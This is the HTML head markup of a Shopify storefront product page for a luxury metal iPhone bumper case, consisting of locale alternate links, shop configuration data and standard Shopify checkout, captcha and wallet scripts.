<link rel="alternate" hreflang="fil-PE" href="https://sky-cover.com/fil-pe/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="hr-PE" href="https://sky-cover.com/hr-pe/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="id-PE" href="https://sky-cover.com/id-pe/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="en-PE" href="https://sky-cover.com/en-pe/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="nl-PE" href="https://sky-cover.com/nl-pe/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="bn-PE" href="https://sky-cover.com/bn-pe/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="bg-PE" href="https://sky-cover.com/bg-pe/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="no-PE" href="https://sky-cover.com/no-pe/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="sv-PE" href="https://sky-cover.com/sv-pe/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="es-CL" href="https://sky-cover.com/es-cl/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="de-CL" href="https://sky-cover.com/de-cl/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="tr-CL" href="https://sky-cover.com/tr-cl/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="fr-CL" href="https://sky-cover.com/fr-cl/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="it-CL" href="https://sky-cover.com/it-cl/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ar-CL" href="https://sky-cover.com/ar-cl/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ja-CL" href="https://sky-cover.com/ja-cl/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="sq-CL" href="https://sky-cover.com/sq-cl/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="az-CL" href="https://sky-cover.com/az-cl/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ko-CL" href="https://sky-cover.com/ko-cl/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="pt-CL" href="https://sky-cover.com/pt-cl/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="fil-CL" href="https://sky-cover.com/fil-cl/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="hr-CL" href="https://sky-cover.com/hr-cl/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="id-CL" href="https://sky-cover.com/id-cl/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="en-CL" href="https://sky-cover.com/en-cl/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="nl-CL" href="https://sky-cover.com/nl-cl/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="bn-CL" href="https://sky-cover.com/bn-cl/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="bg-CL" href="https://sky-cover.com/bg-cl/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="no-CL" href="https://sky-cover.com/no-cl/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="sv-CL" href="https://sky-cover.com/sv-cl/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="tr-CY" href="https://sky-cover.com/tr-cy/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="de-CY" href="https://sky-cover.com/de-cy/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="es-CY" href="https://sky-cover.com/es-cy/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="fr-CY" href="https://sky-cover.com/fr-cy/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="it-CY" href="https://sky-cover.com/it-cy/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ar-CY" href="https://sky-cover.com/ar-cy/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ja-CY" href="https://sky-cover.com/ja-cy/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="sq-CY" href="https://sky-cover.com/sq-cy/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="az-CY" href="https://sky-cover.com/az-cy/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ko-CY" href="https://sky-cover.com/ko-cy/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="pt-CY" href="https://sky-cover.com/pt-cy/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="fil-CY" href="https://sky-cover.com/fil-cy/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="hr-CY" href="https://sky-cover.com/hr-cy/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="id-CY" href="https://sky-cover.com/id-cy/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="en-CY" href="https://sky-cover.com/en-cy/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="nl-CY" href="https://sky-cover.com/nl-cy/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="bn-CY" href="https://sky-cover.com/bn-cy/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="bg-CY" href="https://sky-cover.com/bg-cy/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="no-CY" href="https://sky-cover.com/no-cy/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="sv-CY" href="https://sky-cover.com/sv-cy/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="nl-NL" href="https://sky-cover.com/nl-nl/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="de-NL" href="https://sky-cover.com/de-nl/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="es-NL" href="https://sky-cover.com/es-nl/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="tr-NL" href="https://sky-cover.com/tr-nl/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="fr-NL" href="https://sky-cover.com/fr-nl/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="it-NL" href="https://sky-cover.com/it-nl/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ar-NL" href="https://sky-cover.com/ar-nl/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ja-NL" href="https://sky-cover.com/ja-nl/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="sq-NL" href="https://sky-cover.com/sq-nl/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="az-NL" href="https://sky-cover.com/az-nl/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ko-NL" href="https://sky-cover.com/ko-nl/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="pt-NL" href="https://sky-cover.com/pt-nl/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="fil-NL" href="https://sky-cover.com/fil-nl/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="hr-NL" href="https://sky-cover.com/hr-nl/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="id-NL" href="https://sky-cover.com/id-nl/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="en-NL" href="https://sky-cover.com/en-nl/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="bn-NL" href="https://sky-cover.com/bn-nl/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="bg-NL" href="https://sky-cover.com/bg-nl/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="no-NL" href="https://sky-cover.com/no-nl/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="sv-NL" href="https://sky-cover.com/sv-nl/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="bg-BG" href="https://sky-cover.com/bg-bg/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="de-BG" href="https://sky-cover.com/de-bg/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="es-BG" href="https://sky-cover.com/es-bg/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="tr-BG" href="https://sky-cover.com/tr-bg/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="fr-BG" href="https://sky-cover.com/fr-bg/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="it-BG" href="https://sky-cover.com/it-bg/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ar-BG" href="https://sky-cover.com/ar-bg/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ja-BG" href="https://sky-cover.com/ja-bg/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="sq-BG" href="https://sky-cover.com/sq-bg/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="az-BG" href="https://sky-cover.com/az-bg/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ko-BG" href="https://sky-cover.com/ko-bg/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="pt-BG" href="https://sky-cover.com/pt-bg/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="fil-BG" href="https://sky-cover.com/fil-bg/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="hr-BG" href="https://sky-cover.com/hr-bg/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="id-BG" href="https://sky-cover.com/id-bg/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="nl-BG" href="https://sky-cover.com/nl-bg/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="bn-BG" href="https://sky-cover.com/bn-bg/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="en-BG" href="https://sky-cover.com/en-bg/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="no-BG" href="https://sky-cover.com/no-bg/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="sv-BG" href="https://sky-cover.com/sv-bg/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="no-NO" href="https://sky-cover.com/no-no/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="de-NO" href="https://sky-cover.com/de-no/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="es-NO" href="https://sky-cover.com/es-no/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="tr-NO" href="https://sky-cover.com/tr-no/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="fr-NO" href="https://sky-cover.com/fr-no/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="it-NO" href="https://sky-cover.com/it-no/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ar-NO" href="https://sky-cover.com/ar-no/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ja-NO" href="https://sky-cover.com/ja-no/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="sq-NO" href="https://sky-cover.com/sq-no/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="az-NO" href="https://sky-cover.com/az-no/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="ko-NO" href="https://sky-cover.com/ko-no/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="pt-NO" href="https://sky-cover.com/pt-no/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="fil-NO" href="https://sky-cover.com/fil-no/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="hr-NO" href="https://sky-cover.com/hr-no/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="id-NO" href="https://sky-cover.com/id-no/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="nl-NO" href="https://sky-cover.com/nl-no/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="bn-NO" href="https://sky-cover.com/bn-no/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="bg-NO" href="https://sky-cover.com/bg-no/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="en-NO" href="https://sky-cover.com/en-no/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" hreflang="sv-NO" href="https://sky-cover.com/sv-no/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover">
<link rel="alternate" type="application/json+oembed" href="https://sky-cover.com/en-ng/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-NG"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-NG&shop_id=57978159267" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":57978159267,"countryCode":"IT","currencyCode":"NGN","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/57978159267","merchantName":"Sky-cover","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"Sky-cover","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"a2b078c0b988c8f3a5701d3618d46c29","betas":["rich-media-storefront-analytics"],"domain":"sky-cover.com","predictiveSearch":true,"shopId":57978159267,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "corticelle.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"NGN","rate":"1525.0428"};
Shopify.country = "NG";
Shopify.theme = {"name":"skycover","id":181762359635,"schema_name":"Shrine","schema_version":"1.7.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "sky-cover.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en-ng/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//sky-cover.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CGREiBkR.en.esm.js"></script>
<script defer="defer" async type="module" src="//sky-cover.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bt2Up4BP.esm.js"></script>
<script type="module">
  await import("//sky-cover.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CGREiBkR.en.esm.js");
await import("//sky-cover.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bt2Up4BP.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CQNAmp__.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BMafEeJe.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_3d66YIS3.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B-WG4sqw.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DhuhblEJ.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js"],"shop-button":["modules/v2/client.shop-button_B5xLHL5j.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_hqFayTDE.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_CGREiBkR.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_g5QkWrqe.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"pay-button":["modules/v2/client.pay-button_Cuf0bNvL.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_Bxwhl6__.en.esm.js","modules/v2/client.shop-login-button_g5QkWrqe.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_al3d1WE3.en.esm.js","modules/v2/client.shop-login-button_g5QkWrqe.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_B9MutJJO.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_OBPaeP-J.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_Brxa5h1K.en.esm.js","modules/v2/client.shop-login-button_g5QkWrqe.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BBBv1Qpe.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"shop-login":["modules/v2/client.shop-login_DoNRI_y4.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BlOJedZ2.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"]};
</script>
<script id="__st">var __st={"a":57978159267,"offset":3600,"reqid":"ccd075a0-7b2a-4390-8be8-ad098fd289f3-1762770637","pageurl":"sky-cover.com\/en-ng\/products\/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover","u":"ecd9afc1f872","p":"product","rtyp":"product","rid":7895498686692};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//sky-cover.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//sky-cover.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://sky-cover.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://sky-cover.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

